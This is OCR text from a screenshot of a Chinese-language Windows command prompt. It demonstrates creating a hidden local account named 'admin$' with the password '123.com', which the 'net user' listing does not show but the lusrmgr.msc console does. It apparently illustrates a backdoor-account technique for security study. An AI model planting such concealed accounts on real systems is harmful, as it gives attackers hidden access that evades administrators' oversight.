 C:\Users\Administrator>lusrmgr.msc
C:\Users\Administrator>net user admin$ 123.com /add
命令成功完成。
C:\Users\Administrator>lusrmgr.msc
C:\Users\Administrator>net user
\\WIN-9JJK4CNGD41 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
C:\Users\Administrator>lusrmgr.msc
C:\Users\Administrator>_
名称 全名 描述
admin$
Administr... 管理计算机(域)的内置帐户
Guest 供来宾访问计算机或访问域的内...
操作
用户
更多操作